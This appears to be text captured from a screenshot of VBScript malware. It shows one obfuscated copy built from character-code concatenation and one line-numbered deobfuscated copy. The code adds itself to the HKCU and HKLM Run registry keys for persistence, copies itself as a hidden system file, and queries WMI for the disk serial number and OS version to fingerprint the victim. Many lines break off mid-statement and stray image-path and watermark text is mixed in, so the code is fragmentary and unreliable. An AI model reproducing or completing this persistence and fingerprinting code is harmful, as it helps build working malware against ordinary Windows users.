 sUB Bc()
On eRrOr ReSuMe Next
Az.ReGwRiTe X(72)&X(75)&X(69)&X(89)&X(95)&X(67)&X(85)&X(82)&X(82)&X(69)&X(78
Az.ReGwRiTe X(72)&X(75)&X(69)&X(89)&X(95)&X(76)&X(79)&X(67)&X(65)&X(76)&X(95
Aw.CoPyFiLe WsCriPt.ScRipTfUlLnAmE,Ax&Ar,TRue
Aw.GeTfIlE(Ax&Ar).AtTrIbUtEs=2+4
eND sUB
FuNCTioN Ac
On eRrOr ReSuMe NeXt
sET Ab=GeToBjECt(X(119)&X(105)&X(110)&X(109)&X(103)&X(109)&X(116)&X(115)&X(5
sET disks=Ab.execquery(X(83)&X(101)&X(76)&X(101)&X(67)&X(116)&X(32)&X(42)&X
fOr EACH disk In disks
If disk.volumeserialnumber<>""THen Ac=disk.volumeserialnumber
exit fOr
eND If
NeXt
eND FuNCTioN
FuNCTioN Ad
On eRrOr ReSuMe NeXt
Ad=""
sET Bz=GeToBjECt(X(119)&X(105)&X(110)&X(109)&X(103)&X(109)&X(116)&X(115)&X(5
sET Bt=Bz.execquery(X(83)&X(101)&X(76)&X(101)&X(67)&X(116)&X(32)&X(42)&X(32)
fOr EACH Cs In Bt
Bs=SpLiT(Cs.version,X(46))
NeXt
Bs=SpLiT(Bt.version,X(46))
Br=Bs(0)&X(46)
fOr x=1 to uBoUnD(Bs)
179 sUB Bc()
180 On eRrOr ReSuMe Next
181 Az.ReGwRiTe "HKEY_CURRENT_USER\software\microsoft\windows\currentversion\run\" &SpLiT(Ar
182 Az.ReGwRiTe "HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run\" &SpLiT(A
183 Aw.CoPyFiLe WsCriPt.ScRipTfUlLnAmE,Ax&Ar,TRue
184 Aw.GeTfIlE(Ax&Ar).AtTrIbUtEs=2+4
185 eND sUB
186 FuNCTioN Ac
187 On eRrOr ReSuMe NeXt
188 sET Ab=GeToBjECt("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2" )
189 sET disks=Ab.execquery("SeLeCt * from win32_logicaldisk" )
190 fOr EACH disk In disks
191 If disk.volumeserialnumber<>""THen Ac=disk.volumeserialnumber
192 exit fOr
193 eND If
194 NeXt
195 eND FuNCTioN
196 FuNCTioN Ad
197 On eRrOr ReSuMe NeXt
198 Ad=""
199 sET Bz=GeToBjECt("winmgmts
200 {impersonationlevel=impersonate}!\\.\root\cimv2" )
201 sET Bt=Bz.execquery("SeLeCt * from win32_operatingsystem" ,,48)
202 fOr EACH Cs In Bt
203 Bs=SpLiT(Cs.version,"." )
204 NeXt
205 Bs=SpLiT(Bt.version,"." )
206 Br=Bs(0)&"."
207 fOr x=1 to uBoUnD(Bs)
208 Br=Br&Bs(i)
Activate Windows